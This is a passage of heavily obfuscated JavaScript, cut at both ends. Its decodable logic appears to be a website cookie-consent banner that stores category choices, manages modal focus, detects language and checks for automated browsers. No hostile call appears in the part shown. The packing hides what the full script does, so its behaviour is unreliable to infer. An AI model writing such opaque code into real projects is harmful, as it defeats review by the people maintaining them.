_0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof 